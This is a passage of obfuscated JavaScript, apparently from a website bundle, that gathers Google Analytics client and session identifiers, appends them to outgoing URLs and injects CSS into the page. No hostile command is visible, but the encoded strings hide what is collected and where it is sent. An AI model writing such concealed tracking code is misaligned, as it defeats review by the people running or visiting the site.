',Yi:'0x1f5',w0:'0x311',w1:'0x2bc',w2:'0x512',w3:'0x60b',w4:'0x5bc',w5:'rEzZ',w6:'0x5a8',w7:'0x639',w8:'0x614',w9:'0x4b8',wH:'0x4ab',wy:'0x5a3'},eG={f:'0x5'},ez={f:'0x14'},eT={f:'0x12c'},eA={f:'0x335'},es={f:'0x3ac'};function tY(f,M,D,e,a){return v(f-es.f,M);}const e={};e[tD(eh.f,eh.M,eh.D,eh.e,eh.a)]=function(Y,w){return Y!=w;},e[te(eh.Y,eh.w,eh.E,eh.n,eh.O)]=tD(eh.V,eh.F,-eh.I,eh.X,-eh.eS)+ta(eh.ep,-eh.er,-eh.eN,-eh.el,eh.ex)+tw(eh.eQ,eh.eK,eh.ec,eh.em,eh.eU),e[tw(eh.ei,eh.a0,eh.a1,eh.a2,eh.a3)]=tY(eh.a4,eh.a5,eh.a6,eh.a7,eh.a8)+ta(-eh.a9,-eh.aH,-eh.ay,-eh.at,eh.av)+tY(eh.af,eh.ak,eh.aM,eh.aD,eh.ae);function ta(f,M,D,e,a){return v(e- -eA.f,a);}function tD(f,M,D,e,a){return v(M- -eT.f,f);}e[tY(eh.aa,eh.aY,eh.aw,eh.eU,eh.aE)]=tD(eh.an,eh.aO,eh.aV,eh.aF,eh.aI)+tD(eh.aX,eh.au,eh.aq,eh.aB,eh.aj),e[tD(eh.ab,eh.ao,eh.aZ,eh.aC,eh.ag)]=te(eh.aW,eh.ad,eh.aJ,eh.aR,eh.aL),e[tD(eh.as,eh.aP,eh.aA,eh.aT,eh.az)]=tY(eh.aG,eh.ah,eh.aS,eh.ap,eh.ar)+tY(eh.aN,eh.al,eh.ax,eh.aQ,eh.aK);const a=e;function te(f,M,D,e,a){return v(D-ez.f,M);}function tw(f,M,D,e,a){return v(M-eG.f,D);}try{const Y=new URL(M);if(a[tD(eh.ac,eh.am,eh.aU,-eh.ai,eh.Y0)](Y[tw(eh.Y1,eh.Y2,eh.ab,eh.Y3,eh.Y4)],a[ta(-eh.az,-eh.Y5,-eh.Y6,-eh.Y7,eh.Y8)])&&a[tD(eh.Y9,eh.YH,eh.Yy,eh.Yt,eh.Yv)](Y[tD(eh.Yf,eh.Yk,eh.YM,eh.YD,eh.Ye)],a[tD(eh.Ya,eh.YY,-eh.Yw,-eh.YE,eh.Yn)]))return M;return Y[tY(eh.YO,eh.YV,eh.YF,eh.YI,eh.YX)+te(eh.Yu,eh.Yq,eh.Yu,eh.YB,eh.Yj)+'ms'][tY(eh.Yb,eh.Yo,eh.YZ,eh.YC,eh.Yg)+'d'](a[tY(eh.aa,eh.YW,eh.Yd,eh.YJ,eh.YR)],a[tY(eh.YL,eh.Ys,eh.YP,eh.YA,eh.YT)]),Y[tY(eh.Yz,eh.ad,eh.YG,eh.Yh,eh.YS)+tD(eh.Yp,eh.Yr,eh.YN,eh.Yl,eh.Yx)+'ms'][tD(eh.YQ,eh.YK,eh.Yc,eh.Ym,eh.YU)+'d'](a[tw(eh.Yi,eh.w0,eh.Yq,eh.w1,eh.w2)],D),Y[tw(eh.w3,eh.w4,eh.w5,eh.w6,eh.w7)+tw(eh.w8,eh.w9,eh.YV,eh.wH,eh.wy)]();}catch(w){return M;}};const getAnalyticsParams=async()=>{const aY={f:'0x705',M:'0x6c6',D:'0x665',e:'0x7c6',a:'hvvr',Y:'0x6f8',w:'0x4bb',E:'0x66e',n:'0x439',O:'6xug',V:'0x9c3',F:'0x872',I:'0x7d0',X:'0x884',aw:'QT[J',aE:'0x9c1',an:'0x822',aO:'0x700',aV:'0x8e0',aF:'hvvr',aI:'0x2d3',aX:'0x1e3',au:'0x7a',aq:'cHWM',aB:'0xf7',aj:'0x28a',ab:'0xa9',ao:'0xf4',aZ:'fAah',aC:'0xba',ag:'0x9d9',aW:'0x8ac',ad:'0xad1',aJ:'0x6d4',aR:'rm1!',aL:'0x27e',as:'0x231',aP:'0x248',aA:'WKH)',aT:'0x409',az:'0x15',aG:'0x9a',ah:'0x148',aS:')dSw',ap:'0x182',ar:'0x419',aN:'%IH6',al:'0x1f6',ax:'0x1aa',aQ:'0x2ff',aK:'0x258',ac:'w]mL',am:'0x1f5',aU:'0x38',ai:'0x20f',Y0:'0x1d0',Y1:'S$9b',Y2:'0x169',Y3:'0x13e',Y4:'0x97',Y5:'0x227',Y6:'0x85',Y7:'0x7',Y8:'x6qR',Y9:'0x66',YH:'0x29f',Yy:'0x27d',Yt:'0xa1',Yv:'a]2c',Yf:'0x114',Yk:'0xab',YM:'d&(j',YD:'0x1a0',Ye:'0x195',Ya:'0x386',YY:'0xb7',Yw:'0x137',YE:'0x28',Yn:'^2QQ',YO:'0x237',YV:'0x135',YF:'gmIT',YI:'0x1dc',YX:'0x10',Yu:'0xf9',Yq:'!EOf',YB:'0x4fe',Yj:'0x527',Yb:'0x445',Yo:'0x46f',YZ:'0x291',YC:'QT[J',Yg:'0x159',YW:'0x1a8',Yd:'0x49',YJ:'0x6a2',YR:'0x7e0',YL:'0x7a8',Ys:'0x9f5',YP:'c!MS',YA:'QCkz',YT:'0x442',Yz:'0x29e',YG:'0x4a7',Yh:'0x65c',YS:'0xa4',Yp:'%H!x',Yr:'0x73',YN:'0x100',Yl:'0x2e7',Yx:'0x245',YQ:'0xde',YK:'hVKs',Yc:'0x323'},aa={f:'0x7e4',M:'%H!x',D:'0xa2f',e:'0x6d2',a:'0x752',Y:'0x134',w:'0x4ee',E:'6xug',n:'0x16f',O:'0x356',V:'%IH6',F:'0x593',I:'0x52f',X:'0x61b',aY:'0x58c',aw:'rm1!',aE:'0x734',an:'0x5c3',aO:'0x581',aV:'0x746',aF:'0x50c',aI:'0x234',aX:'1Rmf',au:'0x562',aq:'0x315',aB:'7Slx',aj:'0x610',ab:'0x638',ao:'0x5bd',aZ:'0x57e'},ae={f:'0xcd',M:'0x643',D:'0x115',e:'0x10d'},af={f:'0x27b',M:'0x154',D:'0xe8',e:'t0ls',a:'0x44'},ay={f:'0x188',M:'0x175',D:'0x106',e:'0x356'},aH={f:'0x17e',M:'0xe1',D:'0x1ac',e:'0x166'},a9={f:'0x85',M:'0xec',D:'0x13',e:'0x1b'},a8={f:'SRcF',M:'0x61e',D:'0x431',e:'0x274',a:'0x497',Y:'0x710',w:'0x76a',E:'0x5ee',n:'0x687',O:'u9Qs',V:'0x801',F:'0x73b',I:'0xae3',X:'0x95c',a9:'x6qR',aH:'0x99f',ay:'y]N[',at:'0x7fd',av:'0x5de',af:'0x754',ak:'0x43',aM:'0x23f',aD:'%nXP',ae:'0x150',aa:'0xcb'},a7={f:'0x1e7',M:'0x6c4',D:'0x93',e:'0xb9'},a6={f:'0x56',M:'0x61',D:'0x4cb',e:'0x146'},a5={f:'0x1f',M:'0x242',D:'0x64',e:'0xc0'},ei={f:'0x1c6'},eU={f:'0x2e9'},em={f:'0x233'},ep={f:'0x9f'},eS={f:'0x356'};function tn(f,M,D,e,a){return v(M- -eS.f,e);}function tF(f,M,D,e,a){return v(e-ep.f,f);}const f={'PDozL':function(e,a){return e(a);},'COyoV':tE(aY.f,aY.M,aY.D,aY.e,aY.a)+'ut','UJquY':function(e,a,Y){return e(a,Y);},'OthvC':function(e,a,Y,w,E){return e(a,Y,w,E);},'TGgzy':tE(aY.Y,aY.w,aY.E,aY.n,aY.O),'YembY':tE(aY.V,aY.F,aY.I,aY.X,aY.aw)+tE(aY.aE,aY.an,aY.aO,aY.aV,aY.aF),'UxDFy':function(e,a){return e(a);},'LbvOb':tn(-aY.aI,-aY.aX,-aY.au,aY.aq,-aY.aB)+tn(aY.aj,aY.ab,-aY.ao,aY.aZ,aY.aC),'AYQYj':function(e,a){return e(a);},'YGPDk':function(e,a){return e(a);},'misiP':function(e,a){return e(a);}};if(f[tE(aY.ag,aY.aW,aY.ad,aY.aJ,aY.aR)](isEmpty,window[tn(aY.aL,aY.as,aY.aP,aY.aA,aY.aT)+'GA']))return![];function tV(f,M,D,e,a){return v(e- -em.f,M);}function tE(f,M,D,e,a){return v(M-eU.f,a);}function tO(f,M,D,e,a){return v(a- -ei.f,M);}(f[tn(-aY.az,aY.aG,-aY.ah,aY.aS,aY.ap)](isEmpty,window[tO(aY.ar,aY.aN,aY.al,aY.ax,aY.aQ)+tV(aY.aK,aY.ac,-aY.am,aY.aU,aY.ai)])||f[tO(aY.Y0,aY.Y1,-aY.Y2,aY.Y3,aY.Y4)](isEmpty,window[tn(-aY.Y5,-aY.Y6,-aY.Y7,aY.Y8,-aY.Y9)+tn(aY.YH,aY.Yy,aY.Yt,aY.Yv,aY.Yf)]))&&(window[tV(aY.Yk,aY.YM,aY.YD,aY.Ye,aY.Ya)+tn(-aY.YY,aY.Yw,aY.YE,aY.Yn,aY.YO)]=new Promise((e,a)=>{const a4={f:'0x8b',M:'0x1b5',D:'0x187',e:'0xef'},a3={f:'0x166',M:'0x145',D:'0x330',e:'0x94'},a2={f:'0x33',M:'0x25b',D:'jQ4u',e:'0x2ef',a:'0x3a7',Y:'0x14f',w:'0x1ac',E:'7Slx',n:'0x2af',O:'0x326'},a1={f:'0x17b',M:'0x3b',D:'0x1a4',e:'0x3'},a0={f:'0x99',M:'0x102',D:'0x121',e:'0x7e'};f[tI(a8.f,a8.M,a8.D,a8.e,a8.a)](setTimeout,()=>{function tu(f,M,D,e,a){return tI(M,M-a0.f,a-a0.M,e-a0.D,a-a0.e);}function tX(f,M,D,e,a){return tI(D,M-a1.f,M- -a1.M,e-a1.D,a-a1.e);}f[tX(a2.f,a2.M,a2.D,a2.e,a2.a)](a,f[tX(a2.Y,a2.w,a2.E,a2.n,a2.O)]);},0x1*0xfc9+0x1bd+-0x71*0x16);function tb(f,M,D,e,a){return tF(D,M-a3.f,D-a3.M,a- -a3.D,a-a3.e);}function tI(f,M,D,e,a){return tO(f-a4.f,f,D-a4.M,e-a4.D,D-a4.e);}function tq(f,M,D,e,a){return tE(f-a5.f,e- -a5.M,D-a5.D,e-a5.e,a);}function tj(f,M,D,e,a){return tV(f-a6.f,M,D-a6.M,a-a6.D,a-a6.e);}function tB(f,M,D,e,a){return tn(f-a7.f,e-a7.M,D-a7.D,a,a-a7.e);}f[tq(a8.Y,a8.w,a8.E,a8.n,a8.O)](gtag,f[tB(a8.V,a8.F,a8.I,a8.X,a8.a9)],window[tj(a8.aH,a8.ay,a8.at,a8.av,a8.af)+'GA'],f[tb(-a8.ak,a8.aM,a8.aD,a8.ae,a8.aa)],e);}),window[tV(aY.YV,aY.YF,aY.YI,-aY.YX,aY.Yu)+tF(aY.Yq,aY.YB,aY.Yj,aY.Yb,aY.Yo)]=new Promise((e,a)=>{const aD={f:'0x6ef',M:'0x5da',D:'0x6ee',e:'0x4d6',a:'w]mL',Y:'0x742',w:'0x467',E:'0x4b0',n:'0x533',O:'yRkH'},aM={f:'0xfe',M:'0x132',D:'0x109',e:'0x107'},at={f:'0x156',M:'0x58f',D:'0x97',e:'0x1ba'};function tZ(f,M,D,e,a){return tE(f-a9.f,f- -a9.M,D-a9.D,e-a9.e,M);}function tJ(f,M,D,e,a){return tF(a,M-aH.f,D-aH.M,e-aH.D,a-aH.e);}function tC(f,M,D,e,a){return tO(f-ay.f,D,D-ay.M,e-ay.D,a-ay.e);}function td(f,M,D,e,a){return tn(f-at.f,M-at.M,D-at.D,f,a-at.e);}const Y={'EJCym':function(w,E){const av={f:'0xbd'};function to(f,M,D,e,a){return v(M- -av.f,e);}return f[to(af.f,af.M,-af.D,af.e,-af.a)](w,E);},'kedRA':f[tZ(aa.f,aa.M,aa.D,aa.e,aa.a)]};f[tC(aa.Y,aa.w,aa.E,aa.n,aa.O)](setTimeout,()=>{const ak={f:'0x106',M:'0x36',D:'0x3d',e:'0x36'};function tg(f,M,D,e,a){return tZ(e-ak.f,a,D-ak.M,e-ak.D,a-ak.e);}function tW(f,M,D,e,a){return tZ(f- -aM.f,M,D-aM.M,e-aM.D,a-aM.e);}Y[tg(aD.f,aD.M,aD.D,aD.e,aD.a)](a,Y[tg(aD.Y,aD.w,aD.E,aD.n,aD.O)]);},-0x1*0x2503+0x20e7*-0x1+0x4dba);function tR(f,M,D,e,a){return tn(f-ae.f,e-ae.M,D-ae.D,a,a-ae.e);}f[td(aa.V,aa.F,aa.I,aa.X,aa.aY)](gtag,f[td(aa.aw,aa.aE,aa.an,aa.aO,aa.aV)],window[tC(aa.aF,aa.aI,aa.aX,aa.au,aa.aq)+'GA'],f[td(aa.aB,aa.aj,aa.ab,aa.ao,aa.aZ)],e);}));const [M,D]=await Promise[tO(-aY.YZ,aY.YC,aY.Yg,aY.YW,-aY.Yd)]([window[tE(aY.YJ,aY.YR,aY.YL,aY.Ys,aY.YP)+tF(aY.YA,aY.YT,aY.Yz,aY.YG,aY.Yh)],window[tV(-aY.YS,aY.Yp,aY.Yr,aY.YN,aY.Yl)+tn(aY.Yx,aY.YQ,aY.Y9,aY.YK,aY.Yc)]]);return[M,D];};export const fixErate=async(f,M,D,e,a)=>{const aq={f:'0x419',M:'0x6e5',D:'0x481',e:'jhnl',a:'0x53d',Y:'0x8a5',w:'0x8b1',E:'0x7f2',n:'o)T$',O:'0x8f4',V:'0x7b3',F:'0x744',I:'0x6c3',X:'jQ4u',aB:'0x918',aj:'0xe7',ab:'0x25a',ao:'0x126',aZ:'y]N[',aC:'0x17',ag:'0x7a1',aW:'0x5bf',ad:'0x6b3',aJ:'o)T$',aR:'0x406',aL:'0xb4e',as:'0x96d',aP:'0xa97',aA:'cHWM',aT:'0x7fc',az:'0x83e',aG:'0x89b',ah:'0x899',aS:'0x6b1',ap:'IIPc',ar:'0x3d9',aN:'0x4bb',al:'0x60b',ax:'1Rmf',aQ:'0x4e5',aK:'0x316',ac:'0xf7',am:'0x1b0',aU:'%nXP',ai:'0x280',Y0:'0x5fa',Y1:'0x46f',Y2:'0x51e',Y3:'jQ4u',Y4:'0x474',Y5:'0x1a5',Y6:'0x216',Y7:'0x4a5',Y8:'gmIT',Y9:'0x2ef',YH:'0x7cc',Yy:'0x883',Yt:'0x5b1',Yv:'0x7dd',Yf:'u9Qs',Yk:'0x1db',YM:'0x186',YD:'0x293',Ye:'SRcF',Ya:'0x217',YY:'0x53a',Yw:'0x410',YE:'0x76b',Yn:'kcs7',YO:'0x542',YV:'0xe0',YF:'0x116',YI:'0x4d4',YX:'k1E5',Yu:'0x30c',Yq:'0x233',YB:'0x98',Yj:'0x68',Yb:'%IH6',Yo:'0x2a0',YZ:'0x91',YC:'0x9b',Yg:'0x44',YW:'hvvr',Yd:'0x209',YJ:'0x435',YR:'0x3bb',YL:'0x577',Ys:'kcs7',YP:'0x361',YA:'0x5d0',YT:'0x7ea',Yz:'0x73c',YG:'L%bl',Yh:'0x845',YS:'0x19d',Yp:'0x29e',Yr:'0x1b1',YN:'JFg3',Yl:'0x228',Yx:'0x578',YQ:'0x3fb',YK:'0x2d5',Yc:'0x3c9',Ym:'0x64c',YU:'0x6a1',Yi:'0x6d1',w0:'g8gl',w1:'0x85e',w2:'0x9bf',w3:'0xa71',w4:'0x63e',w5:'0x88a',w6:'0x5b3',w7:'0x663',w8:'0x60c',w9:'f$vf',wH:'0x43f',wy:'0x4a2',wt:'0x296',wv:'0x4d0',wf:'RUwm',wk:'0x35e',wM:'0x165',wD:'0x32d',we:'0x76',wa:'a]2c',wY:'0x1d8',ww:'0x576',wE:'0x235',wn:'0x431',wO:'t0ls',wV:'0x32b',wF:'0xf5',wI:'0x2c',wX:'0x209',wu:'0xd5',wq:'0x4e1',wB:'0x6c5',wj:'0x551',wb:'!EOf',wo:'0x501',wZ:'0x56',wC:'0x15f',wg:'0x16f',wW:'L%bl',wd:'0x16d',wJ:'0x2c5',wR:'0x63',wL:'0x190',ws:'kcs7',wP:'0x1ab',wA:'0x671',wT:'0x76d',wz:'0x765',wG:'0x6ff',wh:'IIPc',wS:'0xe6',wp:'0x73',wr:'0x7b',wN:'0x187',wl:'0x66d',wx:'0x6fe',wQ:'0x667',wK:'0x5b0',wc:'k1E5'},au={f:'0x31f'},aX={f:'0x2c'},aI={f:'0x30b'},aF={f:'0x384'},aw={f:'0x9'};function tP(f,M,D,e,a){return v(a-aw.f,e);}const Y={'nlNvu':function(n,O){return n(O);},'OExEk':function(n){return n();},'eEjva':function(n,O){return n+O;},'AiCdP':function(n,O){return n+O;},'nvAeP':tL(aq.f,aq.M,aq.D,aq.e,aq.a)+ts(aq.Y,aq.w,aq.E,aq.n,aq.O),'kUfqz':ts(aq.V,aq.F,aq.I,aq.X,aq.aB)+'ck'};if(Y[tA(-aq.aj,-aq.ab,-aq.ao,aq.aZ,aq.aC)](isEmpty,f))return![];function ts(f,M,D,e,a){return v(M-aF.f,e);}let w=ts(aq.ag,aq.aW,aq.ad,aq.aJ,aq.aR)+ts(aq.aL,aq.as,aq.aP,aq.aA,aq.aT)+e+(tT(aq.az,aq.aG,aq.ah,aq.aS,aq.ap)+tP(aq.ar,aq.aN,aq.al,aq.ax,aq.aQ)+'e=')+M+tP(aq.aK,aq.ac,aq.am,aq.aU,aq.ai)+D['id']+tP(aq.Y0,aq.Y1,aq.Y2,aq.Y3,aq.Y4)+D[tP(aq.Y5,aq.Y6,aq.Y7,aq.Y8,aq.Y9)]+tT(aq.YH,aq.Yy,aq.Yt,aq.Yv,aq.Yf)+D[tL(aq.Yk,aq.YM,aq.YD,aq.Ye,aq.Ya)+tL(aq.YY,aq.Yw,aq.YE,aq.Yn,aq.YO)]+tP(aq.YV,aq.YF,aq.YI,aq.YX,aq.Yu)+a+(tA(aq.Yq,aq.YB,aq.Yj,aq.Yb,aq.Yo)+tA(aq.YZ,-aq.YC,-aq.Yg,aq.YW,aq.Yd));try{const [n,O]=await Y[tL(aq.YJ,aq.YR,aq.YL,aq.Ys,aq.YP)](getAnalyticsParams);w=Y[ts(aq.YA,aq.YT,aq.Yz,aq.YG,aq.Yh)](w,tL(aq.YS,aq.Yp,aq.Yr,aq.YN,aq.Yl)+'='+n+(tL(aq.Yx,aq.YQ,aq.YK,aq.Ye,aq.Yc)+'=')+O+(ts(aq.Ym,aq.YU,aq.Yi,aq.w0,aq.w1)+'=')+window[tT(aq.w2,aq.w3,aq.w4,aq.w5,aq.aU)+'GA']+(tP(aq.w6,aq.w7,aq.w8,aq.w9,aq.wH)+tL(aq.wy,aq.wt,aq.wv,aq.wf,aq.wk)));}catch(V){w=Y[tA(aq.wM,aq.wD,aq.we,aq.wa,aq.wY)](w,Y[tP(aq.ww,aq.wE,aq.wn,aq.wO,aq.wV)]),console[tA(-aq.wF,-aq.wI,-aq.wX,aq.aU,aq.wu)](V);}const E=new URL(f);function tA(f,M,D,e,a){return v(f- -aI.f,e);}E[ts(aq.wq,aq.wB,aq.wj,aq.wb,aq.wo)+tA(-aq.wZ,aq.wC,aq.wg,aq.wW,-aq.wd)+'ms'][tL(aq.wJ,-aq.wR,aq.wL,aq.ws,aq.wP)](Y[tT(aq.wA,aq.wT,aq.wz,aq.wG,aq.wh)],w);function tL(f,M,D,e,a){return v(a- -aX.f,e);}function tT(f,M,D,e,a){return v(e-au.f,a);}return E[tA(-aq.wS,aq.wp,-aq.wr,aq.wb,-aq.wN)+tT(aq.wl,aq.wx,aq.wQ,aq.wK,aq.wc)]();};export const injectCSS=(f,M)=>{const ag={f:'0x5a6',M:'0x5a3',D:'0x714',e:'f$vf',a:'0x84f',Y:'0x682',w:'0x797',E:'0x7b1',n:'%IH6',O:'0x7b3',V:'0x175',F:'0x15',I:'0x41',X:'L%bl',aW:'0xd3',ad:'0x215',aJ:')dSw',aR:'0x2d1',aL:'0x1f8',as:'0x172',aP:'0x4dc',aA:'0x55b',aT:'0x68b',az:'8yUG',aG:'0x67d',ah:'0x71e',aS:'0x4e9',ap:'0x6d1',ar:'y]N[',aN:'0x585',al:'0x683',ax:'0x780',aQ:'0x628',aK:'!EOf',ac:'0x70b',am:'0x88a',aU:'0x85a',ai:'0x644',Y0:'%IH6',Y1:'0x82e',Y2:'0x3d9',Y3:'0x57e',Y4:'0x603',Y5:'jQ4u',Y6:'0x57f',Y7:'0x703',Y8:'yRkH',Y9:'0x5ad',YH:'0x4ca',Yy:'0x31a',Yt:'0x9c',Yv:'7Slx',Yf:'0x12f',Yk:'0x79',YM:'0x11e',YD:'0x311',Ye:'0xa4',Ya:'0xf7',YY:'0x1',Yw:'kcs7',YE:'0x77',Yn:'0x74',YO:'0xc0',YV:'u9Qs',YF:'0x17f',YI:'0x427',YX:'^2QQ',Yu:'0x3a7',Yq:'0x311',YB:'0x2a8',Yj:'0x252',Yb:'ZHn0',Yo:'0x4c6',YZ:'0x5c2',YC:'hVKs',Yg:'0x42d',YW:'0x60a',Yd:'0x3e1',YJ:'0x3e',YR:'0x51',YL:'0x27f',Ys:'ZHn0',YP:'0x177',YA:'0x43a',YT:'0x3a1',Yz:'0x270',YG:'0x29b',Yh:'SRcF'},aC={f:'0x1f'},aZ={f:'0x1cd'},ao={f:'0xee'},ab={f:'0x30a'},aj={f:'0x23a'},D={'OqfBb':function(Y,w){return Y(w);},'yDYav':tz(ag.f,ag.M,ag.D,ag.e,ag.a),'HvSpO':tz(ag.Y,ag.w,ag.E,ag.n,ag.O)};if(D[tG(ag.V,-ag.F,-ag.I,ag.X,-ag.aW)](isEmpty,f))return![];const e=document[th(ag.ad,ag.aJ,ag.aR,ag.aL,ag.as)]||document[tz(ag.aP,ag.aA,ag.aT,ag.az,ag.aG)+tz(ag.ah,ag.aS,ag.ap,ag.ar,ag.aN)+tz(ag.al,ag.ax,ag.aQ,ag.aK,ag.ac)+tz(ag.am,ag.aU,ag.ai,ag.Y0,ag.Y1)](D[tz(ag.Y2,ag.Y3,ag.Y4,ag.Y5,ag.Y6)])[-0x16*0x95+0x1721+-0xa53],a=document[tp(ag.Y7,ag.Y8,ag.Y9,ag.YH,ag.Yy)+th(ag.Yt,ag.Yv,-ag.Yf,-ag.Yk,ag.YM)+tS(ag.YD,ag.Ye,ag.Ya,-ag.YY,ag.Yw)](D[tG(ag.YE,ag.Yn,-ag.YO,ag.YV,ag.YF)]);if(!D[tz(ag.YI,ag.aN,ag.f,ag.YX,ag.Yu)](isEmpty,M))a['id']=M;function tS(f,M,D,e,a){return v(D- -aj.f,a);}function tz(f,M,D,e,a){return v(D-ab.f,e);}function th(f,M,D,e,a){return v(a- -ao.f,M);}a[tG(ag.Yq,ag.YB,ag.Yj,ag.Yb,ag.Yo)+th(ag.YZ,ag.YC,ag.Yg,ag.YW,ag.Yd)]=f;function tG(f,M,D,e,a){return v(f- -aZ.f,e);}function tp(f,M,D,e,a){return v(e- -aC.f,M);}return e[tG(-ag.YJ,-ag.YR,-ag.YL,ag.Ys,ag.YP)+tS(ag.YA,ag.YT,ag.Yz,ag.YG,ag.Yh)+'d'](a),!![];};export const isApp=()=>{const aA={f:'0x3a9',M:'0x41b',D:'0x46e',e:'k1E5',a:'0x241',Y:'0x4f9',w:'0x545',E:'1Rmf',n:'0x52f',O:'0x612',V:'0x7e1',F:'0x499',I:'0x85f',X:'g8gl',aT:'0x868',az:'0xa9a',aG:'0x767',ah:'0x740',aS:'RUwm',ap:'0x33e',ar:'0x4b6',aN:'0x494',al:'L%bl',ax:'0x57e',aQ:'0x463',aK:'0x251',ac:'0x45a',am:'0x268',aU:'Z5#)',ai:'0x679',Y0:'0x64e',Y1:'0x702',Y2:'JFg3',Y3:'0x689',Y4:'0x770',Y5:'0x94a',Y6:'0x8dd',Y7:'0x898',Y8:'Z5#)',Y9:'0xc2',YH:'0x2d4',Yy:'0x2b7',Yt:'w]mL',Yv:'0x127',Yf:'%H!x',Yk:'0x53c',YM:'0x57a',YD:'0x522',Ye:'0x747',Ya:'0x243',YY:'0x2ae',Yw:'0x474',YE:'6xug',Yn:'0x2c2',YO:'y]N[',YV:'0x204',YF:'0x253',YI:'0x1cb',YX:'0x3a0',Yu:'0x44f',Yq:'0x5ca',YB:'0x4bd',Yj:'!EOf',Yb:'0x5a9',Yo:'0x5f7',YZ:'6xug',YC:'0x4de',Yg:'0x4cd',YW:'0x45f',Yd:'0x52e',YJ:'%IH6',YR:'0x43b',YL:'0x3d2',Ys:'0x1e4',YP:'0x953',YA:'QT[J',YT:'0x63e',Yz:'0x775',YG:'0x567',Yh:'0x6ed',YS:'0x60b',Yp:'0x520',Yr:'0)C5',YN:'0x4e4',Yl:'0x560',Yx:'0x6d2',YQ:'0x589',YK:'XECV',Yc:'0x6a1',Ym:'w]mL',YU:'0x43f',Yi:'0x663',w0:'0x3fa',w1:'0x31e'},aP={f:'0x19'},as={f:'0x1b6'},aL={f:'0xca'},aR={f:'0x15d'},aJ={f:'0x29b'},f={'ctCtP':function(M,D){return M===D;},'fZZjT':tr(aA.f,aA.M,aA.D,aA.e,aA.a)+tr(aA.Y,aA.Y,aA.w,aA.E,aA.n),'WhjAh':function(M,D){return M(D);},'zhSFx':tN(aA.O,aA.V,aA.F,aA.I,aA.X),'QsGtE':tN(aA.aT,aA.az,aA.aG,aA.ah,aA.aS)};function tN(f,M,D,e,a){return v(f-aJ.f,a);}function tr(f,M,D,e,a){return v(D-aR.f,e);}function tx(f,M,D,e,a){return v(D-aL.f,e);}function tQ(f,M,D,e,a){return v(e-as.f,M);}function tl(f,M,D,e,a){return v(M-aP.f,f);}return f[tr(aA.ap,aA.ar,aA.aN,aA.al,aA.ax)](window[tN(aA.aQ,aA.aK,aA.ac,aA.am,aA.aU)+tr(aA.ai,aA.Y0,aA.Y1,aA.Y2,aA.Y3)][tN(aA.Y4,aA.Y5,aA.Y6,aA.Y7,aA.Y8)+tr(aA.Y9,aA.YH,aA.Yy,aA.Yt,aA.Yv)],f[tl(aA.Yf,aA.Yk,aA.YM,aA.YD,aA.Ye)])||f[tr(aA.Ya,aA.YY,aA.Yw,aA.YE,aA.Yn)](f[tl(aA.YO,aA.YV,aA.YF,aA.YI,aA.YX)](getStoredValue,f[tr(aA.Yu,aA.Yq,aA.YB,aA.Yj,aA.Yb)]),!![])||f[tQ(aA.Yo,aA.YZ,aA.YC,aA.Yg,aA.YW)](window[tQ(aA.Yd,aA.YJ,aA.YR,aA.YL,aA.Ys)+tQ(aA.YP,aA.YA,aA.YT,aA.Yz,aA.YG)][tx(aA.Yh,aA.YS,aA.Yp,aA.Yr,aA.YN)+tx(aA.Yl,aA.Yx,aA.YQ,aA.YK,aA.Yc)],f[tl(aA.Ym,aA.YU,aA.Yi,aA.w0,aA.w1)]);};export const createPostData=M=>{const aN={f:'0x33d',M:'0x12f',D:'7Slx',e:'0xb4',a:'0x244',Y:'0x310',w:'0x673',E:'0x451',n:'RUwm',O:'0x59f',V:'0x5a3',F:'0x402',I:'0x5b5',X:'g8gl',al:'0x40b',ax:'0x537',aQ:'0x814',aK:'0x681',ac:'^2QQ',am:'0x61e',aU:'w]mL',ai:'0x188',Y0:'0xd4',Y1:'0x51',Y2:'0x83',Y3:'0x6b2',Y4:'0x867',Y5:'0x750',Y6:'0x5f9',Y7:'0x335',Y8:'0x322',Y9:'0x348',YH:'g8gl',Yy:'0x165',Yt:'0x4ab',Yv:')dSw',Yf:'0x29c',Yk:'0x3e7',YM:'0x416',YD:'0x8c2',Ye:'gmIT',Ya:'0x6ce',YY:'0x6e4',Yw:'0xa0d',YE:'0x70d',Yn:'0x73c',YO:'1Rmf',YV:'0x5e4',YF:'0x4f4',YI:'0x1a4',YX:'0x93',Yu:'M5hD',Yq:'0x1e5',YB:'0x159',Yj:'0x31d',Yb:'0x3ac',Yo:'0x48a',YZ:'6xug',YC:'0x351',Yg:'0x479',YW:'0x205',Yd:'0x334',YJ:'Z5#)',YR:'0x395',YL:'0xde',Ys:'XECV',YP:'0x371',YA:'0x233',YT:'0x20a',Yz:'0x569',YG:'0x201',Yh:'%(UH',YS:'0x359',Yp:'0x39b',Yr:'0x3ef',YN:'0x576',Yl:'9U[4',Yx:'0x2e4',YQ:'0x51e',YK:'SRcF',Yc:'0x317',Ym:'0x29f',YU:'0xe2',Yi:'0x2b3',w0:'0x849',w1:'jQ4u',w2:'0x6a5',w3:'0x7fb',w4:'0x819',w5:'0x5bd',w6:'0x5ba',w7:'0x6c7',w8:'RUwm',w9:'0x914',wH:'0x2ac',wy:'8yUG',wt:'0x341',wv:'0x3fb',wf:'0x4ae',wk:'0x230',wM:'0x25d',wD:'0x4fd',we:'0x421',wa:'0x482',wY:')dSw',ww:'0x4bf',wE:'0x5b0',wn:'0x409',wO:'0x252',wV:'Z5#)',wF:'0x37a',wI:'0x189',wX:'0x35e',wu:'0x4b7',wq:'k1E5',wB:'0x633',wj:'0x3a8',wb:'0x3c4',wo:'0x308',wZ:'0x79',wC:'o)T$',wg:'0x85',wW:'0x19f',wd:'0x9f',wJ:'0x7f',wR:'7Slx',wL:'0x109',ws:'0x112',wP:'0x450',wA:'RUwm',wT:'0x6e5',wz:'0x6a4',wG:'0x53e',wh:'0x48f',wS:'%H!x',wp:'0x4dc',wr:'0x543',wN:'0x4f1',wl:'0x2fa',wx:'hvvr',wQ:'0x6c5',wK:'0x321',wc:'0x4f8',wm:'0x7d3',wU:'0x896',wi:'0x93f',E0:'0x80a',E1:'JFg3',E2:'0x151',E3:'0xc',E4:'0x12d',E5:'0x43',E6:'0x7cb',E7:'0x804',E8:'0x6af',E9:'0)C5',EH:'0x7c7',Ey:'0x838',Et:'0x8c4',Ev:'0xa38',Ef:'0x607',Ek:'0x67',EM:'0x4c',ED:'0x46',Ee:'0x459',Ea:'QCkz',EY:'0x297',Ew:'0x639',EE:'0x40c',En:'0x84',EO:'0x14f',EV:'XECV',EF:'0x1f9',EI:'0x130',EX:'0x5df',Eu:'0x2f8',Eq:'t0ls',EB:'0x738',Ej:'0x534',Eb:'%(UH',Eo:'0x220',EZ:'0x2bc',EC:'0x73',Eg:'0x18f',E